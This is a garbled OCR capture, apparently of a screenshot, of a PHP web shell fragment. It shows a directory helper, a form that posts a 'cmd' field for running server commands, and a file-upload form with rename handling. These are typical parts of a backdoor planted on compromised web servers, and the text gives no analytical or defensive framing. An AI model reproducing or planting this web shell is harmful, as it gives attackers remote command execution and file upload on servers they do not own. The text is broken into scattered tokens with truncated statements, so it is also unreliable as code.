
return
$cwd
.
'/'
else
{
return
$cwd
;};

elseif
(
$u
=strrpos(
$cwd
,
'\')){

if($u!=strlen($cwd)-1){

return $cwd.'
\
';}

else{return $cwd;};

};

}

echo '
<form method=
"POST"
 action=
""
><font si
ze=
2
 color=
#888888><b>Command</b><br><input 
type="text" name="cmd"><input type="Submit" 
name="command" value="Klimax"></form>';
echo
'<form enctype="multipart/form-data" ac
tion method=POST><font size=2 color=#888888>
<b>Upload File</b></font><br><input type=hid
den name="submit"><input type=file name="use
rfile" size=28><br><font size=2 color=#88888
8><b>New name: </b></font><input type=text s
ize=15 name="newname" class=ta><input type=s
ubmit class="bt" value="Upload"></form>'
if
(
isset
(
$_POST
[
'submit'
$uploaddir
if
(!
$name
=
$_POST
[
'newname'
]){
$name
 = 
$_FILES
[
'userfile'
][
'name'
];};
